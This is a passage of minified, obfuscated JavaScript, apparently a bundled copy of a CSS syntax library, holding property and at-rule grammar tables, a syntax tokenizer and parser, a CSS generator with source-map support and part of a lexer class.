29d),'-moz-user-select':sg(0x56c),'-ms-flex-align':sg(0x756),'-ms-flex-item-align':sg(0x1073),'-ms-flex-line-pack':sg(0xa74),'-ms-flex-negative':sg(0x106f),'-ms-flex-pack':sg(0xf34),'-ms-flex-order':sg(0x26a),'-ms-flex-positive':sg(0x689),'-ms-flex-preferred-size':sg(0xae5),'-ms-interpolation-mode':sg(0xb07),'-ms-grid-column-align':sg(0x1041),'-ms-grid-row-align':sg(0x1041),'-ms-hyphenate-limit-last':sg(0x463),'-webkit-background-clip':sg(0x765),'-webkit-column-break-after':sg(0x102e),'-webkit-column-break-before':sg(0x102e),'-webkit-column-break-inside':sg(0x102e),'-webkit-font-smoothing':sg(0x79c),'-webkit-mask-box-image':sg(0x201),'-webkit-print-color-adjust':sg(0xf75),'-webkit-text-security':sg(0x1020),'-webkit-user-drag':sg(0x2c1),'-webkit-user-select':sg(0x1093),'alignment-baseline':sg(0x107a),'baseline-shift':sg(0xad5),'behavior':sg(0x2bb),'cue':sg(0xa0b),'cue-after':sg(0x4cc),'cue-before':sg(0x4cc),'glyph-orientation-horizontal':sg(0xd5a),'glyph-orientation-vertical':sg(0xd5a),'kerning':sg(0xba6),'pause':sg(0xf9d),'pause-after':sg(0xcd1),'pause-before':sg(0xcd1),'rest':sg(0x398),'rest-after':sg(0xcd1),'rest-before':sg(0xcd1),'src':sg(0x1025),'speak':sg(0x6a1),'speak-as':sg(0xa24),'unicode-range':sg(0x9dd),'voice-balance':sg(0x976),'voice-duration':sg(0xeda),'voice-family':sg(0x625),'voice-pitch':sg(0x39f),'voice-range':sg(0x39f),'voice-rate':sg(0xfb4),'voice-stress':sg(0x47a),'voice-volume':sg(0xde5),'white-space-trim':sg(0x523)},'atrules':{'charset':{'prelude':sg(0x652),'descriptors':null},'counter-style':{'prelude':sg(0x780),'descriptors':{'additive-symbols':sg(0xeb6),'fallback':sg(0x780),'negative':sg(0x10ac),'pad':sg(0xfcc),'prefix':sg(0x2e7),'range':sg(0x8df),'speak-as':sg(0xdb6),'suffix':sg(0x2e7),'symbols':sg(0xfbe),'system':sg(0xfb8)}},'document':{'prelude':sg(0x4ab),'descriptors':null},'font-palette-values':{'prelude':sg(0xd28),'descriptors':{'base-palette':sg(0x665),'font-family':sg(0x577),'override-colors':sg(0x59b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':sg(0x1075),'descent-override':sg(0x1075),'font-display':sg(0xb63),'font-family':sg(0xee2),'font-feature-settings':sg(0xd3f),'font-variation-settings':sg(0x453),'font-stretch':sg(0xc7b),'font-style':sg(0xfdf),'font-weight':sg(0x93b),'line-gap-override':sg(0x1075),'size-adjust':sg(0xf73),'src':sg(0x1025),'unicode-range':sg(0x9dd)}},'font-feature-values':{'prelude':sg(0x577),'descriptors':null},'import':{'prelude':sg(0x84d),'descriptors':null},'keyframes':{'prelude':sg(0x326),'descriptors':null},'layer':{'prelude':sg(0x1131),'descriptors':null},'media':{'prelude':sg(0x10f5),'descriptors':null},'namespace':{'prelude':sg(0x4e1),'descriptors':null},'page':{'prelude':sg(0xe69),'descriptors':{'bleed':sg(0xe42),'marks':sg(0xf43),'page-orientation':sg(0x3c0),'size':sg(0x5f8)}},'position-try':{'prelude':sg(0xd28),'descriptors':{'top':sg(0xe40),'left':sg(0xf37),'bottom':sg(0x293),'right':sg(0x703),'inset-block-start':sg(0x7ee),'inset-block-end':sg(0x6f2),'inset-inline-start':sg(0x4ff),'inset-inline-end':sg(0x4ee),'inset-block':sg(0xdad),'inset-inline':sg(0x60d),'inset':sg(0x881),'margin-top':sg(0x9da),'margin-left':sg(0x873),'margin-bottom':sg(0xc99),'margin-right':sg(0x93f),'margin-block-start':sg(0x7a9),'margin-block-end':sg(0xfae),'margin-inline-start':sg(0x62d),'margin-inline-end':sg(0x428),'margin':sg(0xf0a),'margin-block':sg(0xd48),'margin-inline':sg(0x1ea),'width':sg(0xd04),'height':sg(0x3ae),'min-width':sg(0x3d0),'min-height':sg(0xca3),'max-width':sg(0x1039),'max-height':sg(0xf71),'block-size':sg(0xfe8),'inline-size':sg(0xf11),'min-block-size':sg(0xe58),'min-inline-size':sg(0x5df),'max-block-size':sg(0x104a),'max-inline-size':sg(0x10fc),'align-self':sg(0x66b),'justify-self':sg(0x7d4)}},'property':{'prelude':sg(0xd98),'descriptors':{'syntax':sg(0x652),'inherits':sg(0xb01),'initial-value':sg(0x9f6)}},'scope':{'prelude':sg(0x108b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':sg(0x72a),'descriptors':null},'container':{'prelude':sg(0xb03),'descriptors':null},'nest':{'prelude':sg(0x1016),'descriptors':null}}};},0x2043:(X,v,O)=>{'use strict';O['d'](v,{'L':()=>s});var U=O(0x1aa);function s(F){return{'fromPlainObject':C=>(F(C,{'enter'(i){const sB=a2J;i[sB(0x719)]&&i[sB(0x719)]instanceof U['B']==0x0&&(i[sB(0x719)]=new U['B']()[sB(0x413)](i[sB(0x719)]));}}),C),'toPlainObject':C=>(F(C,{'leave'(i){const sQ=a2J;i[sQ(0x719)]&&i[sQ(0x719)]instanceof U['B']&&(i[sQ(0x719)]=i[sQ(0x719)][sQ(0x2f1)]());}}),C)};}},0x1995:(X,v,O)=>{'use strict';O['d'](v,{'u':()=>s});var U=O(0x192b);function s(F,C,i){const sj=a2J;return Object[sj(0xa80)]((0x0,U['a'])(sj(0x847),F),{'input':C,'offset':i,'rawMessage':F,'message':F+sj(0x3d3)+C+sj(0x536)+new Array((i||C[sj(0xade)])+0x1)[sj(0x7b1)]('-')+'^'});}},0x24ff:(X,v,O)=>{'use strict';function U(C){return C;}function s(C,f,q,d){const sI=a2J;let S;switch(C[sI(0xdc7)]){case sI(0x598):S=function(Y,c,H,x){const so=sI,N='\x20'===Y[so(0x68c)]||x?Y[so(0x68c)]:'\x20'+Y[so(0x68c)]+'\x20',k=Y[so(0xa5f)][so(0xb93)](T=>s(T,c,H,x))[so(0x7b1)](N);return Y[so(0x58a)]||H?(x||','===k[0x0]?'[':'[\x20')+k+(x?']':'\x20]'):k;}(C,f,q,d)+(C[sI(0xed1)]?'!':'');break;case sI(0x10f7):return s(C[sI(0x59a)],f,q,d)+f(function(Y){const {min:c,max:H,comma:x}=Y;return 0x0===c&&0x0===H?x?'#?':'*':0x0===c&&0x1===H?'?':0x1===c&&0x0===H?x?'#':'+':0x1===c&&0x1===H?'':(x?'#':'')+(c===H?'{'+c+'}':'{'+c+','+(0x0!==H?H:'')+'}');}(C),C);case sI(0x7ed):S=sI(0x108e)+s(C[sI(0x59a)],f,q,d)+']>';break;case sI(0x2d1):S='<'+C[sI(0x8b6)]+(C[sI(0x5c1)]?f(function(Y){const sz=sI;if(sz(0x7de)===Y[sz(0xdc7)])return'\x20['+(null===Y[sz(0xc84)]?'-∞':Y[sz(0xc84)])+','+(null===Y[sz(0xe7c)]?'∞':Y[sz(0xe7c)])+']';throw new Error(sz(0x7e4)+Y[sz(0xdc7)]+'`');}(C[sI(0x5c1)]),C[sI(0x5c1)]):'')+'>';break;case sI(0x445):S='<\x27'+C[sI(0x8b6)]+'\x27>';break;case sI(0x375):S=C[sI(0x8b6)];break;case sI(0xab4):S='@'+C[sI(0x8b6)];break;case sI(0xeaa):S=C[sI(0x8b6)]+'(';break;case sI(0x8a7):case sI(0xbe4):S=C[sI(0xd25)];break;case sI(0x6ff):S=',';break;default:throw new Error(sI(0x7e4)+C[sI(0xdc7)]+'`');}return f(S,C);}function F(C,f){const sl=a2J;let q=U,d=!0x1,S=!0x1;return sl(0x651)==typeof f?q=f:f&&(d=Boolean(f[sl(0x1050)]),S=Boolean(f[sl(0x3a0)]),sl(0x651)==typeof f[sl(0xce2)]&&(q=f[sl(0xce2)])),s(C,q,d,S);}O['d'](v,{'c':()=>F});},0x268e:(X,v,O)=>{'use strict';O['d'](v,{'GG':()=>F['G'],'cM':()=>U['c'],'qg':()=>s['q']});var U=O(0x24ff),s=O(0x7fd),F=O(0x1be5);},0x7fd:(X,O,F)=>{'use strict';F['d'](O,{'q':()=>nf});var q=F(0x924);const Y=0x9,H=0xa,G=0xc,Z=0xd,B=0x20,Q=0x21,j=0x23,z=0x26,D=0x27,n0=0x28,n1=0x29,n2=0x2a,n3=0x2b,n4=0x2c,n5=0x2d,n6=0x3c,n7=0x3e,n8=0x3f,n9=0x40,nn=0x5b,nJ=0x5d,nV=0x7b,nK=0x7c,ne=0x7d,nX=0x221e,nv={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function nO(nq){const sD=a2J;let nd=null,nS=null;return nq[sD(0x739)](nV),nq[sD(0xd56)](),nd=nq[sD(0xcec)](nq),nq[sD(0xd56)](),nq[sD(0x67a)]()===n4?(nq[sD(0x30c)]++,nq[sD(0xd56)](),nq[sD(0x67a)]()!==ne&&(nS=nq[sD(0xcec)](nq),nq[sD(0xd56)]())):nS=nd,nq[sD(0x739)](ne),{'min':Number(nd),'max':nS?Number(nS):0x0};}function nU(nq,nd){const sr=a2J,nS=function(nY){const sm=a2J;let nc=null,nH=!0x1;switch(nY[sm(0x67a)]()){case n2:nY[sm(0x30c)]++,nc={'min':0x0,'max':0x0};break;case n3:nY[sm(0x30c)]++,nc={'min':0x1,'max':0x0};break;case n8:nY[sm(0x30c)]++,nc={'min':0x0,'max':0x1};break;case j:nY[sm(0x30c)]++,nH=!0x0,nY[sm(0x67a)]()===nV?nc=nO(nY):nY[sm(0x67a)]()===n8?(nY[sm(0x30c)]++,nc={'min':0x0,'max':0x0}):nc={'min':0x1,'max':0x0};break;case nV:nc=nO(nY);break;default:return null;}return{'type':sm(0x10f7),'comma':nH,'min':nc[sm(0xc84)],'max':nc[sm(0xe7c)],'term':null};}(nq);return null!==nS?(nS[sr(0x59a)]=nd,nq[sr(0x67a)]()===j&&nq[sr(0xf97)](nq[sr(0x30c)]-0x1)===n3?nU(nq,nS):nS):nd;}function ns(nq){const sp=a2J,nd=nq[sp(0x8da)]();return''===nd?null:nU(nq,{'type':sp(0xbe4),'value':nd});}function nF(nq,nd){const sh=a2J;function nS(nc,nH){const sa=a2J;return{'type':sa(0x598),'terms':nc,'combinator':nH,'disallowEmpty':!0x1,'explicit':!0x1};}let nY;for(nd=Object[sh(0xe8e)](nd)[sh(0xaa3)]((nc,nH)=>nv[nc]-nv[nH]);nd[sh(0xade)]>0x0;){nY=nd[sh(0x1b2)]();let nc=0x0,nH=0x0;for(;nc<nq[sh(0xade)];nc++){const nx=nq[nc];sh(0xff2)===nx[sh(0xdc7)]&&(nx[sh(0xd25)]===nY?(-0x1===nH&&(nH=nc-0x1),nq[sh(0xb20)](nc,0x1),nc--):(-0x1!==nH&&nc-nH>0x1&&(nq[sh(0xb20)](nH,nc-nH,nS(nq[sh(0x1130)](nH,nc),nY)),nc=nH+0x1),nH=-0x1));}-0x1!==nH&&nd[sh(0xade)]&&nq[sh(0xb20)](nH,nc-nH,nS(nq[sh(0x1130)](nH,nc),nY));}return nY;}function nC(nq,nd){const sR=a2J,nS=Object[sR(0xd8c)](null),nY=[];let nc,nH=null,nx=nq[sR(0x30c)];for(;nq[sR(0x67a)]()!==nd&&(nc=ni(nq,nd));)sR(0x7d3)!==nc[sR(0xdc7)]&&(sR(0xff2)===nc[sR(0xdc7)]?(null!==nH&&sR(0xff2)!==nH[sR(0xdc7)]||(nq[sR(0x30c)]=nx,nq[sR(0xa6e)](sR(0x430))),nS[nc[sR(0xd25)]]=!0x0):null!==nH&&sR(0xff2)!==nH[sR(0xdc7)]&&(nS['\x20']=!0x0,nY[sR(0x6db)]({'type':sR(0xff2),'value':'\x20'})),nY[sR(0x6db)](nc),nH=nc,nx=nq[sR(0x30c)]);return null!==nH&&sR(0xff2)===nH[sR(0xdc7)]&&(nq[sR(0x30c)]-=nx,nq[sR(0xa6e)](sR(0x430))),{'type':sR(0x598),'terms':nY,'combinator':nF(nY,nS)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ni(nq,nd){const F0=a2J;let nS=nq[F0(0x67a)]();switch(nS){case nJ:break;case nn:return nU(nq,function(nY,nc){const F1=F0;let nH;return nY[F1(0x739)](nn),nH=nC(nY,nc),nY[F1(0x739)](nJ),nH[F1(0x58a)]=!0x0,nY[F1(0x67a)]()===Q&&(nY[F1(0x30c)]++,nH[F1(0xed1)]=!0x0),nH;}(nq,nd));case n6:return nq[F0(0xb4f)]()===D?function(nY){const F2=F0;let nc;return nY[F2(0x739)](n6),nY[F2(0x739)](D),nc=nY[F2(0x104e)](),nY[F2(0x739)](D),nY[F2(0x739)](n7),nU(nY,{'type':F2(0x445),'name':nc});}(nq):function(nY){const F3=F0;let nc,nH=null;if(nY[F3(0x739)](n6),nc=nY[F3(0x104e)](),F3(0xebd)===nc){nY[F3(0x739)](nn);const nx=nC(nY,nJ);return nY[F3(0x739)](nJ),nY[F3(0x739)](n7),nU(nY,{'type':F3(0x7ed),'term':0x1===nx[F3(0xa5f)][F3(0xade)]?nx[F3(0xa5f)][0x0]:nx});}return nY[F3(0x67a)]()===n0&&nY[F3(0xb4f)]()===n1&&(nY[F3(0x30c)]+=0x2,nc+='()'),nY[F3(0xf97)](nY[F3(0x280)](nY[F3(0x30c)]))===nn&&(nY[F3(0xd56)](),nH=function(nN){const F4=F3;let nk=null,nT=null,nL=0x1;return nN[F4(0x739)](nn),nN[F4(0x67a)]()===n5&&(nN[F4(0x8da)](),nL=-0x1),-0x1==nL&&nN[F4(0x67a)]()===nX?nN[F4(0x8da)]():(nk=nL*Number(nN[F4(0xcec)](nN)),nN[F4(0xce4)]()&&(nk+=nN[F4(0x104e)]())),nN[F4(0xd56)](),nN[F4(0x739)](n4),nN[F4(0xd56)](),nN[F4(0x67a)]()===nX?nN[F4(0x8da)]():(nL=0x1,nN[F4(0x67a)]()===n5&&(nN[F4(0x8da)](),nL=-0x1),nT=nL*Number(nN[F4(0xcec)](nN)),nN[F4(0xce4)]()&&(nT+=nN[F4(0x104e)]())),nN[F4(0x739)](nJ),{'type':F4(0x7de),'min':nk,'max':nT};}(nY)),nY[F3(0x739)](n7),nU(nY,{'type':F3(0x2d1),'name':nc,'opts':nH});}(nq);case nK:return{'type':F0(0xff2),'value':nq[F0(0x1110)](nq[F0(0x30c)]+(nq[F0(0xb4f)]()===nK?0x2:0x1))};case z:return nq[F0(0x30c)]++,nq[F0(0x739)](z),{'type':F0(0xff2),'value':'&&'};case n4:return nq[F0(0x30c)]++,{'type':F0(0x6ff)};case D:return nU(nq,{'type':F0(0x8a7),'value':nq[F0(0x10d5)]()});case B:case Y:case H:case Z:case G:return{'type':F0(0x7d3),'value':nq[F0(0x3f3)]()};case n9:return nS=nq[F0(0xb4f)](),nq[F0(0xce4)](nS)?(nq[F0(0x30c)]++,{'type':F0(0xab4),'name':nq[F0(0x104e)]()}):ns(nq);case n2:case n3:case n8:case j:case Q:break;case nV:if(nS=nq[F0(0xb4f)](),nS<0x30||nS>0x39)return ns(nq);break;default:return nq[F0(0xce4)](nS)?function(nY){const F5=F0,nc=nY[F5(0x104e)]();return nY[F5(0x67a)]()===n0?(nY[F5(0x30c)]++,{'type':F5(0xeaa),'name':nc}):nU(nY,{'type':F5(0x375),'name':nc});}(nq):ns(nq);}}function nf(nq){const F6=a2J,nd=new q['L'](nq),nS=nC(nd);return nd[F6(0x30c)]!==nq[F6(0xade)]&&nd[F6(0xa6e)](F6(0xbff)),0x1===nS[F6(0xa5f)][F6(0xade)]&&F6(0x598)===nS[F6(0xa5f)][0x0][F6(0xdc7)]?nS[F6(0xa5f)][0x0]:nS;}},0x924:(X,v,O)=>{'use strict';const F7=a2J;O['d'](v,{'L':()=>F});var U=O(0x1995);const s=new Uint8Array(0x80)[F7(0xb93)]((C,f)=>/[a-zA-Z0-9\-]/[F7(0xba9)](String[F7(0xf15)](f))?0x1:0x0);class F{constructor(C){const F8=F7;this[F8(0xf78)]=C,this[F8(0x30c)]=0x0;}[F7(0xf97)](C){const F9=F7;return C<this[F9(0xf78)][F9(0xade)]?this[F9(0xf78)][F9(0xf97)](C):0x0;}[F7(0x67a)](){const Fn=F7;return this[Fn(0xf97)](this[Fn(0x30c)]);}[F7(0xce4)](C=this[F7(0x67a)]()){return C<0x80&&0x1===s[C];}[F7(0xb4f)](){const FJ=F7;return this[FJ(0xf97)](this[FJ(0x30c)]+0x1);}[F7(0xa3d)](C){const FV=F7;return this[FV(0xf97)](this[FV(0x280)](C));}[F7(0xd56)](){const FK=F7;this[FK(0x30c)]=this[FK(0x280)](this[FK(0x30c)]);}[F7(0x280)](C){const Fe=F7;for(;C<this[Fe(0xf78)][Fe(0xade)];C++){const f=this[Fe(0xf78)][Fe(0xf97)](C);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return C;}[F7(0x1110)](C){const FX=F7;return this[FX(0xf78)][FX(0xc53)](this[FX(0x30c)],this[FX(0x30c)]=C);}[F7(0x739)](C){const Fv=F7;this[Fv(0x67a)]()!==C&&this[Fv(0xa6e)](Fv(0x819)+String[Fv(0xf15)](C)+'`'),this[Fv(0x30c)]++;}[F7(0x8da)](){const FO=F7;return this[FO(0x30c)]<this[FO(0xf78)][FO(0xade)]?this[FO(0xf78)][FO(0xdc1)](this[FO(0x30c)]++):'';}[F7(0xa6e)](C){const FU=F7;throw new U['u'](C,this[FU(0xf78)],this[FU(0x30c)]);}[F7(0x3f3)](){const Fs=F7;return this[Fs(0x1110)](this[Fs(0x280)](this[Fs(0x30c)]));}[F7(0x104e)](){const FF=F7;let C=this[FF(0x30c)];for(;C<this[FF(0xf78)][FF(0xade)];C++){const f=this[FF(0xf78)][FF(0xf97)](C);if(f>=0x80||0x0===s[f])break;}return this[FF(0x30c)]===C&&this[FF(0xa6e)](FF(0xae1)),this[FF(0x1110)](C);}[F7(0xcec)](){const FC=F7;let C=this[FC(0x30c)];for(;C<this[FC(0xf78)][FC(0xade)];C++){const f=this[FC(0xf78)][FC(0xf97)](C);if(f<0x30||f>0x39)break;}return this[FC(0x30c)]===C&&this[FC(0xa6e)](FC(0x348)),this[FC(0x1110)](C);}[F7(0x10d5)](){const Fi=F7,C=this[Fi(0xf78)][Fi(0x1080)]('\x27',this[Fi(0x30c)]+0x1);return-0x1===C&&(this[Fi(0x30c)]=this[Fi(0xf78)][Fi(0xade)],this[Fi(0xa6e)](Fi(0x77c))),this[Fi(0x1110)](C+0x1);}}},0x1be5:(X,v,O)=>{'use strict';O['d'](v,{'G':()=>F});const U=function(){};function s(C){const Ff=a2J;return Ff(0x651)==typeof C?C:U;}function F(C,f,q){const Fq=a2J;let d=U,S=U;if(Fq(0x651)==typeof f?d=f:f&&(d=s(f[Fq(0x3a2)]),S=s(f[Fq(0x10c6)])),d===U&&S===U)throw new Error(Fq(0x3df));!function Y(c){const Fd=Fq;switch(d[Fd(0x32b)](q,c),c[Fd(0xdc7)]){case Fd(0x598):c[Fd(0xa5f)][Fd(0x1021)](Y);break;case Fd(0x10f7):case Fd(0x7ed):Y(c[Fd(0x59a)]);break;case Fd(0x2d1):case Fd(0x445):case Fd(0x375):case Fd(0xab4):case Fd(0xeaa):case Fd(0x8a7):case Fd(0xbe4):case Fd(0x6ff):break;default:throw new Error(Fd(0xc12)+c[Fd(0xdc7)]);}S[Fd(0x32b)](q,c);}(C);}},0x772:(X,v,O)=>{'use strict';O['d'](v,{'o':()=>S});var U=O(0x11ac),F=O(0x153d),C=O(0x1725);const f=0x5c;function q(Y,H){const FS=a2J;if(FS(0x651)!=typeof H)Y[FS(0x719)][FS(0x1021)](this[FS(0xaa6)],this);else{let x=null;Y[FS(0x719)][FS(0x1021)](N=>{const FY=FS;null!==x&&H[FY(0x32b)](this,x),this[FY(0xaa6)](N),x=N;});}}function d(Y){(0x0,U['qw'])(Y,(H,x,N)=>{const Fc=a2J;this[Fc(0xfd4)](H,Y[Fc(0x1130)](x,N));});}function S(Y){const FH=a2J,H=new Map();for(let [x,N]of Object[FH(0xdfa)](Y[FH(0xaa6)]))FH(0x651)==typeof(N[FH(0xd90)]||N)&&H[FH(0x1084)](x,N[FH(0xd90)]||N);return function(k,T){const FN=FH;let L='',b=0x0,w={'node'(y){const Fx=a2J;if(!H[Fx(0x2a3)](y[Fx(0xdc7)]))throw new Error(Fx(0x1092)+y[Fx(0xdc7)]);H[Fx(0xe0d)](y[Fx(0xdc7)])[Fx(0x32b)](E,y);},'tokenBefore':C[FN(0xcf3)],'token'(y,G){const Fk=FN;b=this[Fk(0xafa)](b,y,G),this[Fk(0xea6)](G,y,!0x1),y===U['_i']&&G[Fk(0xf97)](0x0)===f&&this[Fk(0xea6)]('\x0a',U['M$'],!0x0);},'emit'(y){L+=y;},'result':()=>L};T&&(FN(0x651)==typeof T[FN(0xea9)]&&(w=T[FN(0xea9)](w)),T[FN(0x483)]&&(w=(0x0,F['f'])(w)),T[FN(0xa6d)]in C&&(w[FN(0xafa)]=C[T[FN(0xa6d)]]));const E={'node':y=>w[FN(0xaa6)](y),'children':q,'token':(y,G)=>w[FN(0xfd4)](y,G),'tokenize':d};return w[FN(0xaa6)](k),w[FN(0xd9b)]();};}},0x153d:(X,v,O)=>{'use strict';const FT=a2J;O['d'](v,{'f':()=>F});var U=O(0xf1);const s=new Set([FT(0xea2),FT(0xd81),FT(0xf1b)]);function F(C){const FL=FT,f=new U['x'](),q={'line':0x1,'column':0x0},S={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},H={'generated':Y};let x=0x1,N=0x0,k=!0x1;const T=C[FL(0xaa6)];C[FL(0xaa6)]=function(w){const Fb=FL;if(w[Fb(0x6c2)]&&w[Fb(0x6c2)][Fb(0xa00)]&&s[Fb(0x2a3)](w[Fb(0xdc7)])){const E=w[Fb(0x6c2)][Fb(0xa00)][Fb(0xe9d)],y=w[Fb(0x6c2)][Fb(0xa00)][Fb(0x723)]-0x1;S[Fb(0xe9d)]===E&&S[Fb(0x723)]===y||(S[Fb(0xe9d)]=E,S[Fb(0x723)]=y,q[Fb(0xe9d)]=x,q[Fb(0x723)]=N,k&&(k=!0x1,q[Fb(0xe9d)]===Y[Fb(0xe9d)]&&q[Fb(0x723)]===Y[Fb(0x723)]||f[Fb(0x5d6)](H)),k=!0x0,f[Fb(0x5d6)]({'source':w[Fb(0x6c2)][Fb(0x9c6)],'original':S,'generated':q}));}T[Fb(0x32b)](this,w),k&&s[Fb(0x2a3)](w[Fb(0xdc7)])&&(Y[Fb(0xe9d)]=x,Y[Fb(0x723)]=N);};const L=C[FL(0xea6)];C[FL(0xea6)]=function(w,E,y){const Fw=FL;for(let G=0x0;G<w[Fw(0xade)];G++)0xa===w[Fw(0xf97)](G)?(x++,N=0x0):N++;L(w,E,y);};const b=C[FL(0xd9b)];return C[FL(0xd9b)]=function(){const FE=FL;return k&&f[FE(0x5d6)](H),{'css':b(),'map':f};},C;}},0x1725:(X,v,O)=>{'use strict';const FG=a2J;O['r'](v),O['d'](v,{'safe':()=>S,'spec':()=>d});var U=O(0x11ac);const F=(Y,H)=>{const Fy=a2J;if(Y===U['_i']&&(Y=H),Fy(0x1c4)==typeof Y){const x=Y[Fy(0xf97)](0x0);return x>0x7f?0x8000:x<<0x8;}return Y;},C=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],f=C[FG(0xa92)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function q(Y){const FW=FG,H=new Set(Y[FW(0xb93)](([x,N])=>F(x)<<0x10|F(N)));return function(x,N,k){const FZ=FW,T=F(N,k),L=k[FZ(0xf97)](0x0);return(0x2d===L&&N!==U['Vy']&&N!==U['zt']&&N!==U['zG']||0x2b===L?H[FZ(0x2a3)](x<<0x10|L<<0x8):H[FZ(0x2a3)](x<<0x10|T))&&this[FZ(0xea6)]('\x20',U['M$'],!0x0),T;};}const d=q(C),S=q(f);},0xf26:(X,v,O)=>{'use strict';O['d'](v,{'GG':()=>Y,'cM':()=>f,'qg':()=>C});var U=O(0x1254);O(0x2162),O(0x1aa),O(0x1d09),O(0x11ac),O(0x268e),O(0x12dd),O(0xc8c),O(0x122e),O(0x18bf),O(0x15b1);const {tokenize:F,parse:C,generate:f,lexer:q,createLexer:S,walk:Y,find:H,findLast:x,findAll:N,toPlainObject:k,fromPlainObject:T,fork:L}=U['A'];},0x1d09:(X,v,O)=>{'use strict';const Fg=a2J;O['d'](v,{'J':()=>P});var U=O(0x209d),F=O(0xc8c),C=O(0x1304),q=O(0x13ba),S=O(0xec0),Y=O(0x268e),H=O(0x2507),x=O(0x2613),N=O(0x16e6),k=O(0x11e),T=O(0x193f),L=O(0x2342);function E(A,M,B){const Ft=a2J,Q={};for(const j in A)A[j][Ft(0x7d9)]&&(Q[j]=B?A[j][Ft(0x7d9)]:(0x0,Y['cM'])(A[j][Ft(0x7d9)],{'compact':M}));return Q;}function G(A,M,B){const FP=a2J,Q={};for(const [j,I]of Object[FP(0xdfa)](A))Q[j]={'prelude':I[FP(0x4f7)]&&(B?I[FP(0x4f7)][FP(0x7d9)]:(0x0,Y['cM'])(I[FP(0x4f7)][FP(0x7d9)],{'compact':M})),'descriptors':I[FP(0xfd3)]&&E(I[FP(0xfd3)],M,B)};return Q;}function W(A,M,B){return{'matched':A,'iterations':B,'error':M,...k};}function Z(A,M,B,Q){const Fu=a2J,j=(0x0,H['A'])(B,A[Fu(0x7d9)]);let I;return function(z){const FA=Fu;for(let D=0x0;D<z[FA(0xade)];D++)if(FA(0x57c)===z[D][FA(0xd25)][FA(0x10a8)]())return!0x0;return!0x1;}(j)?W(null,new Error(Fu(0x31a))):(Q&&(I=(0x0,N['wg'])(j,A[Fu(0x9e5)],A)),Q&&I[Fu(0x254)]||(I=(0x0,N['wg'])(j,M[Fu(0x254)],A),I[Fu(0x254)])?W(I[Fu(0x254)],null,I[Fu(0xf3a)]):W(null,new U['F'](I[Fu(0x604)],M[Fu(0x7d9)],B,I),I[Fu(0xf3a)]));}class P{constructor(A,M,B){const FM=a2J;if(this[FM(0x1c7)]=C['v'],this[FM(0x7d9)]=M,this[FM(0x74d)]=!0x1,this[FM(0x4c9)]={...S},this[FM(0x508)]=Object[FM(0xd8c)](null),this[FM(0x91d)]=Object[FM(0xd8c)](null),this[FM(0x24c)]=Object[FM(0xd8c)](null),this[FM(0xbfc)]=B||(0x0,L['y'])(A),A){if(A[FM(0x1c7)]&&(this[FM(0x1c7)]=A[FM(0x1c7)]),A[FM(0x4c9)]){for(const Q of Object[FM(0xe8e)](S))Array[FM(0x879)](A[FM(0x4c9)][Q])&&(this[FM(0x4c9)][Q]=A[FM(0x4c9)][Q]);}if(A[FM(0x24c)]){for(const [j,I]of Object[FM(0xdfa)](A[FM(0x24c)]))this[FM(0xeb1)](j,I);}if(A[FM(0x74d)]){this[FM(0x74d)]=!0x0;for(const [z,D]of Object[FM(0xdfa)]((0x0,q['JH'])(this[FM(0x4c9)])))this[FM(0xeb1)](z,D);}if(A[FM(0x508)]){for(const [R,n0]of Object[FM(0xdfa)](A[FM(0x508)]))this[FM(0x7a2)](R,n0);}if(A[FM(0x91d)]){for(const [n1,n2]of Object[FM(0xdfa)](A[FM(0x91d)]))this[FM(0x87d)](n1,n2);}}this[FM(0x9e5)]=(0x0,x['gt'])(this[FM(0x1c7)][FM(0x7b1)](FM(0xe93)));}[Fg(0x1c6)](A){const FQ=Fg;function M(j,I){const FB=a2J;Q[FB(0x6db)]({'node':j,'message':I});}const B=this[FQ(0xbfc)],Q=[];return this[FQ(0x7d9)][FQ(0x34f)](A,function(j){const 